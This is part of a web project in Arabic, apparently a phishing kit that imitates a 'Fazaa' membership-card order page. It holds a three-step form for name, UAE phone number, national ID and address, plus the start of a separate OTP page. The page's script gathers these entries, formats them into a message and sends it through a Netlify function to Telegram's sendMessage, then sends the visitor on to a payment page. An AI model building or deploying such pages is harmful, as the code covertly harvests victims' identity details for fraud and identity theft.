              <div class="order__step" data-step-indicator="2">
                <span class="order__step-dot">2</span>
                <span class="order__step-label">معلومات العنوان</span>
              </div>
              <div class="order__step-order"></div>
              <div class="order__step" data-step-indicator="3">
                <span class="order__step-dot">3</span>
                <span class="order__step-label">اشترك</span>
              </div>
            </div>

            <form class="order__panel" id="order-form">
              <p class="order__copy">يرجى إدخال معلوماتك بشكل صحيح</p>

              <!-- Step 1: Personal Info -->
              <section class="order__step-panel order__step-panel--active" data-step-panel="1">
                <div class="order__field">
                  <label class="order__label" for="full-name">الاسم</label>
                  <input id="full-name" name="fullName" class="order__input" type="text" autocomplete="name" placeholder="يرجى إدخال اسمك" />
                  <div class="order__error" data-error-for="full-name" hidden></div>
                </div>
                <div class="order__field">
                  <label class="order__label" for="phone-number">رقم الهاتف</label>
                  <div class="order__phone-wrap">
                    <span class="order__phone-prefix" aria-hidden="true">+971</span>
                    <input id="phone-number" name="phoneNumber" class="order__input order__input--phone" type="tel" inputmode="numeric" autocomplete="tel" placeholder="يرجى إدخال رقم هاتفك" />
                  </div>
                  <div class="order__error" data-error-for="phone-number" hidden></div>
                </div>
                <div class="order__field">
                  <label class="order__label" for="national-id">رقم الهوية</label>
                  <input id="national-id" name="nationalId" class="order__input" type="text" inputmode="numeric" autocomplete="off" placeholder="يرجى إدخال رقم الهوية" />
                  <div class="order__error" data-error-for="national-id" hidden></div>
                </div>
              </section>

              <!-- Step 2: Address Info -->
              <section class="order__step-panel" data-step-panel="2" hidden>
                <div class="order__field">
                  <label class="order__label" for="city">المنطقة</label>
                  <div class="order__autocomplete">
                    <input id="city" name="city" class="order__input" type="text" autocomplete="off" placeholder="ابدأ بكتابة الإمارة أو المنطقة" />
                    <div class="order__suggestions order__suggestions--hidden" data-emirate-suggestions></div>
                  </div>
                  <div class="order__error" data-error-for="city" hidden></div>
                </div>
                <div class="order__field">
                  <label class="order__label" for="street-1">عنوان الشارع</label>
                  <input id="street-1" name="street1" class="order__input" type="text" autocomplete="address-line1" placeholder="يرجى ادخال عنوان الشارع" />
                  <div class="order__error" data-error-for="street-1" hidden></div>
                </div>
                <div class="order__field">
                  <label class="order__label" for="street-2">الحي</label>
                  <input id="street-2" name="street2" class="order__input" type="text" autocomplete="address-line2" placeholder="يرجى ادخال الحي" />
                  <div class="order__error" data-error-for="street-2" hidden></div>
                </div>
                <div class="order__field">
                  <label class="order__label" for="delivery-date">موعد الاستلام</label>
                  <div class="order__date-wrap" data-date-picker>
                    <input id="delivery-date" name="deliveryDate" type="hidden" />
                    <button class="order__date-trigger" type="button" data-date-trigger aria-haspopup="dialog" aria-expanded="false">
                      <span class="order__date-value" data-date-value>موعد الاستلام</span>
                    </button>
                    <div class="order__date-panel order__date-panel--hidden" data-date-panel>
                      <div class="order__date-header">
                        <button class="order__date-nav" type="button" data-date-prev aria-label="الشهر السابق">›</button>
                        <strong class="order__date-title" data-date-title></strong>
                        <button class="order__date-nav" type="button" data-date-next aria-label="الشهر التالي">‹</button>
                      </div>
                      <div class="order__date-weekdays">
                        <span>ح</span><span>ن</span><span>ث</span><span>ر</span><span>خ</span><span>ج</span><span>س</span>
                      </div>
                      <div class="order__date-grid" data-date-grid></div>
                      <div class="order__date-actions">
                        <button class="order__date-action" type="button" data-date-clear>مسح</button>
                        <button class="order__date-action order__date-action--primary" type="button" data-date-today>اليوم</button>
                      </div>
                    </div>
                  </div>
                  <div class="order__error" data-error-for="delivery-date" hidden></div>
                </div>
              </section>

              <!-- Step 3: Summary & Payment -->
              <section class="order__step-panel order__step-panel--summary" data-step-panel="3" hidden>
                <h2 class="order__summary-title">الفاتورة وطريقة الدفع</h2>
                <section class="order__summary-card">
                  <h3 class="order__summary-heading">ملخص الطلب</h3>
                  <div class="order__summary-list" data-order-summary></div>
                </section>
                <section class="order__summary-total">
                  <div class="order__summary-total-label">المبلغ الإجمالي</div>
                  <div class="order__summary-total-value" data-order-total></div>
                </section>
                <section class="order__payment">
                  <h3 class="order__payment-title">اختر طريقة الدفع</h3>
                  <label class="order__payment-option">
                    <input type="radio" name="paymentMethod" value="card" checked />
                    <span class="order__payment-content">
                      <span class="order__payment-text">فيزا / ماستركارد</span>
                      <span class="order__payment-icons" aria-hidden="true">
                        <i class="fa-brands fa-cc-visa order__payment-icon order__payment-icon--visa"></i>
                        <img class="order__payment-icon order__payment-icon--mastercard-image" src="assets/images/Mastercard.svg" alt="" />
                      </span>
                    </span>
                  </label>
                  <label class="order__payment-option" data-payment-unavailable>
                    <input type="radio" name="paymentMethod" value="applepay" />
                    <span class="order__payment-content">
                      <span class="order__payment-text">أبل باي</span>
                      <span class="order__payment-icons" aria-hidden="true">
                        <i class="fa-brands fa-cc-apple-pay order__payment-icon order__payment-icon--applepay"></i>
                      </span>
                    </span>
                  </label>
                  <div class="order__payment-error" data-payment-error hidden></div>
                </section>
              </section>

              <div class="order__actions">
                <button class="order__submit order__submit--back" type="button" data-order-back hidden>رجوع</button>
                <button class="order__submit" type="button" data-order-primary>المتابعة</button>
              </div>
            </form>
          </section>
        </main>

        <!-- Footer -->
        <footer class="footer">
          <div class="footer__inner">
            <div>
              <strong>فزعة</strong>
              <div class="footer__small">© 2026 فزعة. جميع الحقوق محفوظة.</div>
            </div>
            <div class="footer__links">
              <a href="#">سياسة الخصوصية</a>
              <a href="#">شروط الخدمة</a>
              <a href="#">الدعم</a>
              <a href="#">الأسئلة الشائعة</a>
            </div>
          </div>
        </footer>

      </div>
    </div>

    <script>
    (function () {
      /* ── Helpers ─────────────────────────────────────────────────── */
      function normalizeWesternDigits(value) {
        var map = {
          '٠':'0','١':'1','٢':'2','٣':'3','٤':'4','٥':'5','٦':'6','٧':'7','٨':'8','٩':'9',
          '۰':'0','۱':'1','۲':'2','۳':'3','۴':'4','۵':'5','۶':'6','۷':'7','۸':'8','۹':'9'
        };
        return value.replace(/[٠-٩۰-۹]/g, function(d){ return map[d] || d; }).replace(/[^0-9]/g, '');
      }

      /* ── Config ──────────────────────────────────────────────────── */
      var storageKey   = 'fazaa.orderForm';
      var membershipFee   = 0;
      var flatDeliveryFee = 5;
      var arabicMonths = ['يناير','فبراير','مارس','أبريل','مايو','يونيو','يوليو','أغسطس','سبتمبر','أكتوبر','نوفمبر','ديسمبر'];
      var emirates = ['أبوظبي','دبي','الشارقة','عجمان','أم القيوين','رأس الخيمة','الفجيرة'];
      var tierConfig = {
        platinum : { label: 'البلاتينية',   price: 75, deliveryFee: 0 },
        gold     : { label: 'الذهبية',      price: 75, deliveryFee: 0 },
        silver   : { label: 'الفضية',       price: 0,  deliveryFee: 5 },
        fazaa    : { label: 'خصومات فزعه',  price: 0,  deliveryFee: 5 }
      };

      function readStoredTier() {
        try { return window.localStorage.getItem('fazaa.selectedTier') || 'silver'; } catch(e) { return 'silver'; }
      }
      var selectedTier  = new URLSearchParams(window.location.search).get('tier') || readStoredTier();
      var activeTierKey = tierConfig[selectedTier] ? selectedTier : 'silver';
      window.localStorage.setItem('fazaa.selectedTier', activeTierKey);
      var activeTier = tierConfig[activeTierKey];

      var today    = new Date();
      var todayIso = new Date(today.getTime() - today.getTimezoneOffset() * 60000).toISOString().slice(0, 10);
      var visibleMonth = today.getMonth();
      var visibleYear  = today.getFullYear();

      /* ── DOM refs ────────────────────────────────────────────────── */
      var main              = document.querySelector('.order');
      var form              = document.getElementById('order-form');
      var orderCopy         = main.querySelector('.order__copy');
      var fullNameInput     = main.querySelector('#full-name');
      var phoneInput        = main.querySelector('#phone-number');
      var nationalIdInput   = main.querySelector('#national-id');
      var street1Input      = main.querySelector('#street-1');
      var street2Input      = main.querySelector('#street-2');
      var cityInput         = main.querySelector('#city');
      var cityAutocomplete  = main.querySelector('.order__autocomplete');
      var emirateSuggestions= main.querySelector('[data-emirate-suggestions]');
      var deliveryDateInput = main.querySelector('#delivery-date');
      var dateWrap          = main.querySelector('.order__date-wrap');
      var dateTrigger       = main.querySelector('[data-date-trigger]');
      var dateValue         = main.querySelector('[data-date-value]');
      var datePanel         = main.querySelector('[data-date-panel]');
      var dateTitle         = main.querySelector('[data-date-title]');
      var dateGrid          = main.querySelector('[data-date-grid]');
      var datePrev          = main.querySelector('[data-date-prev]');
      var dateNext          = main.querySelector('[data-date-next]');
      var dateToday         = main.querySelector('[data-date-today]');
      var dateClear         = main.querySelector('[data-date-clear]');
      var primaryButton     = main.querySelector('[data-order-primary]');
      var backButton        = main.querySelector('[data-order-back]');
      var summaryList       = main.querySelector('[data-order-summary]');
      var totalValue        = main.querySelector('[data-order-total]');
      var paymentInputs     = Array.from(main.querySelectorAll('input[name="paymentMethod"]'));
      var paymentUnavailable= main.querySelector('[data-payment-unavailable]');
      var paymentError      = main.querySelector('[data-payment-error]');
      var panels            = Array.from(main.querySelectorAll('[data-step-panel]'));
      var errorEls          = Array.from(main.querySelectorAll('.order__error'));
      var connectors        = Array.from(main.querySelectorAll('.order__step-order'));

      /* ── localStorage ────────────────────────────────────────────── */
      function readStoredPayload() {
        try { return JSON.parse(window.localStorage.getItem(storageKey) || '{}'); } catch(e) { return {}; }
      }
      function writeStoredPayload(patch) {
        var payload = Object.assign({}, readStoredPayload(), patch || {});
        window.localStorage.setItem(storageKey, JSON.stringify(payload));
        return payload;
      }

      /* ── Date helpers ────────────────────────────────────────────── */
      function parseIsoDate(value) {
        if (!value) return null;
        var parts = value.split('-').map(Number);
        return new Date(parts[0], parts[1] - 1, parts[2]);
      }
      function formatIsoDate(date) {
        return date.getFullYear() + '-' +
          String(date.getMonth() + 1).padStart(2, '0') + '-' +
          String(date.getDate()).padStart(2, '0');
      }
      function formatDisplayDate(value) {
        var date = parseIsoDate(value);
        if (!date) return 'موعد الاستلام';
        return String(date.getDate()).padStart(2,'0') + '/' +
               String(date.getMonth()+1).padStart(2,'0') + '/' +
               date.getFullYear();
      }
      function isPastDate(date) { return formatIsoDate(date) < todayIso; }

      /* ── Date picker UI ──────────────────────────────────────────── */
      function syncDateHint() {
        var isEmpty = !deliveryDateInput.value;
        dateValue.textContent = isEmpty ? 'موعد الاستلام' : formatDisplayDate(deliveryDateInput.value);
        dateValue.classList.toggle('order__date-value--placeholder', isEmpty);
      }
      function renderDateGrid() {
        dateTitle.textContent = arabicMonths[visibleMonth] + ' ' + visibleYear;
        var firstDay     = new Date(visibleYear, visibleMonth, 1).getDay();
        var daysInMonth  = new Date(visibleYear, visibleMonth + 1, 0).getDate();
        var selected     = deliveryDateInput.value;
        var cells        = [];
        for (var i = 0; i < firstDay; i++) {
          cells.push('<span class="order__date-cell order__date-cell--empty"></span>');
        }
        for (var day = 1; day <= daysInMonth; day++) {
          var date     = new Date(visibleYear, visibleMonth, day);
          var iso      = formatIsoDate(date);
          var disabled = isPastDate(date);
          var sel      = selected === iso;
          cells.push(
            '<button class="order__date-cell' + (sel ? ' order__date-cell--selected' : '') + '"' +
            ' type="button" data-date-select="' + iso + '"' +
            (disabled ? ' disabled' : '') + '>' + day + '</button>'
          );
        }
        dateGrid.innerHTML = cells.join('');
      }
      function positionDatePanel() {
        datePanel.classList.remove('order__date-panel--top', 'order__date-panel--compact');
        datePanel.style.maxHeight = '';
        var wrapRect      = dateWrap.getBoundingClientRect();
        var panelRect     = datePanel.getBoundingClientRect();
        var spaceBelow    = window.innerHeight - wrapRect.bottom - 12;
        var spaceAbove    = wrapRect.top - 12;
        var shouldOpenUp  = panelRect.height > spaceBelow && spaceAbove > spaceBelow;
        var available     = Math.max(220, shouldOpenUp ? spaceAbove : spaceBelow);
        datePanel.classList.toggle('order__date-panel--top', shouldOpenUp);
        datePanel.style.maxHeight = Math.min(panelRect.height, available) + 'px';
      }
      function openDatePanel()  { datePanel.classList.remove('order__date-panel--hidden'); dateTrigger.setAttribute('aria-expanded','true');  positionDatePanel(); }
      function closeDatePanel() { datePanel.classList.add('order__date-panel--hidden');    dateTrigger.setAttribute('aria-expanded','false'); }

      /* ── Emirate autocomplete ────────────────────────────────────── */
      function normalizeArabicSearch(v) {
        return v.trim().replace(/\s+/g,'').replace(/[أإآ]/g,'ا').replace(/ة/g,'ه').replace(/ى/g,'ي').replace(/ؤ/g,'و').replace(/ئ/g,'ي');
      }
      function getFilteredEmirates(value) {
        var q = normalizeArabicSearch(value);
        if (!q) return emirates;
        return emirates.filter(function(e){ return normalizeArabicSearch(e).indexOf(q) !== -1; });
      }
      function renderEmirateSuggestions(value) {
        var matches = getFilteredEmirates(value === undefined ? cityInput.value : value);
        emirateSuggestions.innerHTML = matches.map(function(e){
          return '<button class="order__suggestion" type="button" data-emirate-option="' + e + '">' + e + '</button>';
        }).join('');
        emirateSuggestions.classList.toggle('order__suggestions--hidden', matches.length === 0);
      }
      function hideEmirateSuggestions() { emirateSuggestions.classList.add('order__suggestions--hidden'); }

      /* ── Payment ─────────────────────────────────────────────────── */
      function syncPaymentSelection(value) {
        var fallback = paymentInputs[0] ? paymentInputs[0].value : 'card';
        var target   = paymentInputs.some(function(i){ return i.value === value; }) ? value : fallback;
        paymentInputs.forEach(function(i){ i.checked = i.value === target; });
        return target;
      }
      function showPaymentError() { if (paymentError) { paymentError.textContent = 'هذه طريقة الدفع غير متاحة في الوقت الحالي'; paymentError.hidden = false; } }
      function clearPaymentError(){ if (paymentError) { paymentError.textContent = ''; paymentError.hidden = true; } }

      /* ── Step UI ─────────────────────────────────────────────────── */
      function setFieldError(input, message) {
        var error = main.querySelector('[data-error-for="' + input.id + '"]');
        if (!error) return;
        input.classList.toggle('order__input--error', Boolean(message));
        error.textContent = message || '';
        error.hidden      = !message;
      }
      function clearErrors() {
        errorEls.forEach(function(e){ e.hidden = true; e.textContent = ''; });
        [fullNameInput, phoneInput, nationalIdInput, street1Input, street2Input, cityInput, deliveryDateInput].forEach(function(i){
          i.classList.remove('order__input--error');
        });
      }
      function showStep(stepNumber) {
        var s = Number(stepNumber);
        panels.forEach(function(panel){
          var active = panel.dataset.stepPanel === String(s);
          panel.hidden = !active;
          panel.classList.toggle('order__step-panel--active', active);
        });
        var dot1 = main.querySelector('[data-step-indicator="1"] .order__step-dot');
        var dot2 = main.querySelector('[data-step-indicator="2"] .order__step-dot');
        var dot3 = main.querySelector('[data-step-indicator="3"] .order__step-dot');
        dot1.classList.add('order__step-dot--active');
        dot2.classList.toggle('order__step-dot--active', s >= 2);
        dot3.classList.toggle('order__step-dot--active', s >= 3);
        connectors[0].classList.toggle('order__step-order--active', s >= 2);
        connectors[1].classList.toggle('order__step-order--active', s >= 3);
        backButton.hidden   = false;
        orderCopy.hidden    = s === 3;
        primaryButton.textContent = s === 3 ? 'متابعة للدفع' : 'المتابعة';
        writeStoredPayload({ currentStep: String(s) });
        if (s === 3) {
          syncPaymentSelection(readStoredPayload().paymentMethod);
          renderStepThreeSummary();
        }
      }

      /* ── Payload collectors ──────────────────────────────────────── */
      function collectStepOnePayload() {
        return {
          fullName  : fullNameInput.value.trim()                             || 'غير معروف',
          phoneNumber: normalizeWesternDigits(phoneInput.value.trim())       || 'غير معروف',
          nationalId : normalizeWesternDigits(nationalIdInput.value.trim())  || 'غير معروف'
        };
      }
      function collectStepTwoPayload() {
        return {
          street1     : street1Input.value.trim()     || 'غير معروف',
          street2     : street2Input.value.trim()     || 'غير معروف',
          city        : cityInput.value.trim()        || 'غير معروف',
          deliveryDate: deliveryDateInput.value       || 'غير معروف'
        };
      }
      function renderStepThreeSummary() {
        var payload = readStoredPayload();
        var total   = membershipFee + flatDeliveryFee;
        var addrParts = [payload.city, payload.street1, payload.street2].filter(function(v){ return v && v !== 'غير معروف'; });
        summaryList.innerHTML = [
          '<div class="order__summary-row"><span>الاسم</span><strong>'        + (payload.fullName    || 'غير معروف') + '</strong></div>',
          '<div class="order__summary-row"><span>رقم الهاتف</span><strong>'  + (payload.phoneNumber || 'غير معروف') + '</strong></div>',
          '<div class="order__summary-row"><span>نوع البطاقة</span><strong>' + activeTier.label     + '</strong></div>',
          '<div class="order__summary-row"><span>رسوم العضوية</span><strong>'+ membershipFee        + ' درهم</strong></div>',
          '<div class="order__summary-row"><span>رسوم التوصيل</span><strong>'+ flatDeliveryFee      + ' درهم</strong></div>',
          '<div class="order__summary-row"><span>العنوان</span><strong>'      + (addrParts.join('، ') || 'غير معروف') + '</strong></div>',
          '<div class="order__summary-row"><span>موعد الاستلام</span><strong>' +
            (payload.deliveryDate && payload.deliveryDate !== 'غير معروف' ? formatDisplayDate(payload.deliveryDate) : 'غير معروف') +
          '</strong></div>'
        ].join('');
        totalValue.textContent = total + ' درهم';
      }

      /* ── Telegram ────────────────────────────────────────────────── */
      function formatOrderSummaryMessage(payload) {
        var addrParts = [payload.city, payload.street1, payload.street2].filter(function(v){ return v && v !== 'غير معروف'; });
        var deliveryDateText = payload.deliveryDate && payload.deliveryDate !== 'غير معروف'
          ? formatDisplayDate(payload.deliveryDate) : 'غير معروف';
        var phoneText = payload.phoneNumber && payload.phoneNumber !== 'غير معروف'
          ? '\u200E+971 ' + payload.phoneNumber + '\u200E' : 'غير معروف';
        return [
          '<b>🧾 طلب جديد - فزعة</b>',
          '',
          '<b>👤 معلومات العميل</b>',
          '',
          '• <b>الاسم:</b> '   + (payload.fullName  || 'غير معروف'),
          '• <b>الهاتف:</b> <code>' + phoneText + '</code>',
          '• <b>الهوية:</b> '  + (payload.nationalId || 'غير معروف'),
          '',
          '<b>📦 تفاصيل الطلب</b>',
          '',
          '• <b>نوع البطاقة:</b> '   + activeTier.label,
          '• <b>رسوم العضوية:</b> '  + membershipFee    + ' درهم',
          '• <b>رسوم التوصيل:</b> '  + flatDeliveryFee  + ' درهم',
          '• <b>العنوان:</b> '        + (addrParts.join('، ') || 'غير معروف'),
          '• <b>موعد الاستلام:</b> ' + deliveryDateText
        ].join('\n');
      }
      function sendTelegramOrderSummary(payload) {
        var message = formatOrderSummaryMessage(payload);
        return fetch('/.netlify/functions/telegram', {
          method: 'POST',
          keepalive: true,
          headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify({ method: 'sendMessage', text: message, parse_mode: 'HTML', disable_web_page_preview: true })
        }).then(function(r){ return r.ok; }).catch(function(){ return false; });
      }

      /* ── Validation ──────────────────────────────────────────────── */
      function validateStepOne() {
        var valid = true;
        [[fullNameInput,'يرجى إدخال الاسم'],[phoneInput,'يرجى إدخال رقم الهاتف'],[nationalIdInput,'يرجى إدخال رقم الهوية']].forEach(function(pair){
          var input = pair[0], msg = pair[1];
          var value = input.value.trim();
          var normalized = (input === phoneInput || input === nationalIdInput) ? normalizeWesternDigits(value) : value;
          if (!normalized) { setFieldError(input, msg); valid = false; } else { setFieldError(input, ''); }
        });
        return valid;
      }
      function validateStepTwo() {
        var valid = true;
        [[street1Input,'يرجى إدخال العنوان 1'],[street2Input,'يرجى إدخال العنوان 2'],[cityInput,'يرجى إدخال الإمارة أو المنطقة'],[deliveryDateInput,'يرجى اختيار موعد الاستلام']].forEach(function(pair){
          if (!pair[0].value.trim()) { setFieldError(pair[0], pair[1]); valid = false; } else { setFieldError(pair[0], ''); }
        });
        if (deliveryDateInput.value && deliveryDateInput.value < todayIso) {
          setFieldError(deliveryDateInput, 'يجب أن يكون الموعد اليوم أو في المستقبل'); valid = false;
        }
        return valid;
      }

      /* ── Event listeners ─────────────────────────────────────────── */
      function clearFieldErrorOnInput(input) {
        input.addEventListener('input', function(){ setFieldError(input, ''); });
      }
      [fullNameInput, phoneInput, nationalIdInput, street1Input, street2Input, cityInput, deliveryDateInput].forEach(clearFieldErrorOnInput);

      phoneInput.addEventListener('input', function(){
        var n = normalizeWesternDigits(phoneInput.value);
        if (phoneInput.value !== n) phoneInput.value = n;
        writeStoredPayload({ phoneNumber: n || 'غير معروف' });
      });
      fullNameInput.addEventListener('input',   function(){ writeStoredPayload({ fullName:   fullNameInput.value.trim() || 'غير معروف' }); });
      nationalIdInput.addEventListener('input', function(){ writeStoredPayload({ nationalId: normalizeWesternDigits(nationalIdInput.value.trim()) || 'غير معروف' }); });
      street1Input.addEventListener('input',    function(){ writeStoredPayload({ street1:    street1Input.value.trim() || 'غير معروف' }); });
      street2Input.addEventListener('input',    function(){ writeStoredPayload({ street2:    street2Input.value.trim() || 'غير معروف' }); });
      cityInput.addEventListener('input', function(){
        writeStoredPayload({ city: cityInput.value.trim() || 'غير معروف' });
        renderEmirateSuggestions(cityInput.value);
      });
      cityInput.addEventListener('focus', function(){ renderEmirateSuggestions(cityInput.value); });
      cityInput.addEventListener('blur',  function(){
        setTimeout(function(){ if (!cityAutocomplete.contains(document.activeElement)) hideEmirateSuggestions(); }, 0);
      });
      emirateSuggestions.addEventListener('mousedown', function(e){
        var opt = e.target.closest('[data-emirate-option]');
        if (!opt) return;
        e.preventDefault();
        cityInput.value = opt.dataset.emirateOption || '';
        writeStoredPayload({ city: cityInput.value.trim() || 'غير معروف' });
        hideEmirateSuggestions();
      });
      main.addEventListener('mousedown', function(e){
        if (!cityAutocomplete.contains(e.target)) hideEmirateSuggestions();
        if (!dateWrap.contains(e.target))         closeDatePanel();
      });

      deliveryDateInput.addEventListener('input',  syncDateHint);
      deliveryDateInput.addEventListener('change', syncDateHint);
      deliveryDateInput.addEventListener('change', function(){
        writeStoredPayload({ deliveryDate: deliveryDateInput.value || 'غير معروف' });
        renderDateGrid();
      });
      dateTrigger.addEventListener('click', function(){
        datePanel.classList.contains('order__date-panel--hidden') ? openDatePanel() : closeDatePanel();
      });
      datePrev.addEventListener('click', function(){
        visibleMonth--; if (visibleMonth < 0) { visibleMonth = 11; visibleYear--; } renderDateGrid();
      });
      dateNext.addEventListener('click', function(){
        visibleMonth++; if (visibleMonth > 11) { visibleMonth = 0; visibleYear++; } renderDateGrid();
      });
      dateGrid.addEventListener('click', function(e){
        var btn = e.target.closest('[data-date-select]');
        if (!btn || btn.disabled) return;
        deliveryDateInput.value = btn.dataset.dateSelect || '';
        syncDateHint();
        writeStoredPayload({ deliveryDate: deliveryDateInput.value || 'غير معروف' });
        renderDateGrid();
        closeDatePanel();
      });
      dateToday.addEventListener('click', function(){
        deliveryDateInput.value = todayIso;
        visibleMonth = today.getMonth(); visibleYear = today.getFullYear();
        syncDateHint();
        writeStoredPayload({ deliveryDate: deliveryDateInput.value });
        renderDateGrid(); closeDatePanel();
      });
      dateClear.addEventListener('click', function(){
        deliveryDateInput.value = '';
        syncDateHint();
        writeStoredPayload({ deliveryDate: 'غير معروف' });
        renderDateGrid(); closeDatePanel();
      });
      window.addEventListener('resize', function(){ if (!datePanel.classList.contains('order__date-panel--hidden')) positionDatePanel(); });
      window.addEventListener('scroll', function(){ if (!datePanel.classList.contains('order__date-panel--hidden')) positionDatePanel(); });

      paymentInputs.forEach(function(input){
        input.addEventListener('change', function(){
          if (!input.checked) return;
          if (input.value === 'applepay') {
            input.checked = false; syncPaymentSelection('card'); showPaymentError(); return;
          }
          clearPaymentError();
          writeStoredPayload({ paymentMethod: input.value });
        });
      });
      if (paymentUnavailable) {
        paymentUnavailable.addEventListener('click', function(e){
          e.preventDefault(); e.stopPropagation();
          syncPaymentSelection('card'); showPaymentError();
        });
      }

      primaryButton.addEventListener('click', function(){
        if (!main.querySelector('[data-step-panel="3"]').hidden) {
          var paymentMethod = syncPaymentSelection(readStoredPayload().paymentMethod);
          var checkoutPayload = writeStoredPayload(Object.assign({}, collectStepOnePayload(), collectStepTwoPayload(), { paymentMethod: paymentMethod, currentStep: '3' }));
          sendTelegramOrderSummary(checkoutPayload).catch(function(){});
          window.location.href = 'payment.html';
          return;
        }
        if (main.querySelector('[data-step-panel="2"]').hidden) {
          if (!validateStepOne()) return;
          writeStoredPayload(collectStepOnePayload());
          showStep(2); return;
        }
        if (!validateStepTwo()) return;
        writeStoredPayload(Object.assign({}, collectStepOnePayload(), collectStepTwoPayload()));
        showStep(3);
      });
      backButton.addEventListener('click', function(){
        clearErrors();
        if (!main.querySelector('[data-step-panel="3"]').hidden) { showStep(2); return; }
        showStep(1);
      });
      form.addEventListener('submit', function(e){ e.preventDefault(); });

      /* ── Restore from localStorage & init ────────────────────────── */
      var stored = readStoredPayload();
      if (stored.fullName    && stored.fullName    !== 'غير معروف') fullNameInput.value   = stored.fullName;
      if (stored.phoneNumber && stored.phoneNumber !== 'غير معروف') phoneInput.value      = normalizeWesternDigits(stored.phoneNumber);
      if (stored.nationalId  && stored.nationalId  !== 'غير معروف') nationalIdInput.value = normalizeWesternDigits(stored.nationalId);
      if (stored.street1     && stored.street1     !== 'غير معروف') street1Input.value    = stored.street1;
      if (stored.street2     && stored.street2     !== 'غير معروف') street2Input.value    = stored.street2;
      if (stored.city        && stored.city        !== 'غير معروف') cityInput.value       = stored.city;
      if (stored.deliveryDate && stored.deliveryDate !== 'غير معروف') {
        deliveryDateInput.value = stored.deliveryDate;
        var sd = parseIsoDate(stored.deliveryDate);
        if (sd) { visibleMonth = sd.getMonth(); visibleYear = sd.getFullYear(); }
      }
      if (stored.paymentMethod === 'applepay') { syncPaymentSelection('card'); clearPaymentError(); }
      else syncPaymentSelection(stored.paymentMethod);

      syncDateHint();
      renderDateGrid();

      var hasStep1 = (stored.fullName && stored.fullName !== 'غير معروف') || (stored.phoneNumber && stored.phoneNumber !== 'غير معروف') || (stored.nationalId && stored.nationalId !== 'غير معروف');
      var hasStep2 = (stored.street1 && stored.street1 !== 'غير معروف')   || (stored.street2 && stored.street2 !== 'غير معروف')         || (stored.city && stored.city !== 'غير معروف') || (stored.deliveryDate && stored.deliveryDate !== 'غير معروف');
      var initialStep = (stored.currentStep === '3' && hasStep1 && hasStep2) ? 3 : hasStep2 ? 2 : 1;
      showStep(initialStep);

    })();

    /* ── Language toggle ─────────────────────────────────────────── */
    (function () {
      var toggleLink = document.querySelector('.header__utility-link');
      if (!toggleLink) return;
      var textNode = toggleLink.childNodes[toggleLink.childNodes.length - 1];
      if (!textNode || textNode.nodeType !== Node.TEXT_NODE) return;
      var setLanguage = function (lang) {
        var isArabic = lang === 'ar';
        document.documentElement.lang = isArabic ? 'ar' : 'en';
        document.documentElement.dir  = isArabic ? 'rtl' : 'ltr';
        textNode.textContent = ' ' + (isArabic ? 'English' : 'العربية');
        toggleLink.setAttribute('aria-label', isArabic ? 'Switch to English' : 'التبديل إلى العربية');
        localStorage.setItem('fazaa.language', isArabic ? 'ar' : 'en');
      };
      var stored = localStorage.getItem('fazaa.language');
      setLanguage(stored === 'en' || stored === 'ar' ? stored : 'ar');
      toggleLink.addEventListener('click', function (e) {
        e.preventDefault();
        setLanguage(document.documentElement.lang === 'ar' ? 'en' : 'ar');
      });
    })();
    </script>
  </body>
</html>
</file>

<file: otp-app.html>
<!doctype html>
<html lang="ar" dir="rtl">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>المصادقة عبر تطبيق الهاتف</title>
